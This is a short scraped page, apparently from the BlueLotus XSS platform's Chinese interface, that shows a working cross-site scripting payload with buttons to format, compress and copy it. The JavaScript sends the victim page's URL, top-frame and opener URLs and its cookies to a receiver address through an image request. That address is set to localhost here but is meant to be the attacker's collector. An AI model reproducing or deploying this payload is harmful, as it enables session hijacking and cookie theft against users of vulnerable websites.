 格式化 压缩 复制js地址
1 var website="http://127.0.0.1/BlueLotus_XSSReceiver/index.php";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function
(){try{return document.location.href}catch(e){return''}})())+'&toplocation='+escape
((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape
((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape
((function(){try{return(window.opener&&window.opener.location.href)?window.opener
.location.href:''}catch(e){return''}})());})();
微信号: HackRead
修改 重置
拼 中 简